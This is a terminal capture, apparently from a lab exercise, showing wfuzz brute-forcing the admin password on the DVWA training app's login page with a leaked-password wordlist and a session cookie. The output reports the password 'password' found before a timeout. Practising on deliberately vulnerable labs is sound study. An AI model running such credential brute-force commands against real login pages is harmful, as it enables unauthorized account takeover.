 ┌──(tarnished㉿tarnished)-[~]
└─$ wfuzz --hs "incorrect" -c -w /usr/share/wordlists/seclists/Passwords/Common-Credentials/darkweb2017_top-1000.txt -b "security=high; PHPSESSID=f51c426407f029bb0b88ba566dbb8971" 'http://10.0.10.30/dvwa/vulnerabilities/brute/?username=
admin&password=FUZZ&Login=Login'
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.0.10.30/dvwa/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login
Total requests: 999

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000004:   200        86 L     215 W      4637 Ch     "password"

 /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:78: UserWarning:Fatal exception: Pycurl error 28: Operation timed out after 90000 milliseconds with 0 bytes received
Total time: 96.17365
Processed Requests: 31
Filtered Requests: 30
Requests/sec.: 0.322333